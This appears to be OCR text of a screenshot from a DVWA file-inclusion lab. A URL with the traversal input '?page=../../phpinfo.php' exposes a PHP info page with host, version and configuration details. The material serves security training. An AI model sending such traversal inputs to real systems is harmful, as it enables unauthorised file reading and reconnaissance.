 phpinfo()
不安全 192.168.75.100/dvwa/vulnerabilities/fi/?page=../../phpinfo.php
Notice: Constant DVWA_WEB_PAGE_TO_ROOT already defined in D:\phpstudy\PHPTutorial\WWW\DVWA\phpinfo.php on line 3
PHP Version 5.4.45
System
Windows NT WIN-K2UU46NF44J 6.1 build 7601 (Windows Server 2008 R2 En
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--en
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--en
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--wit
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini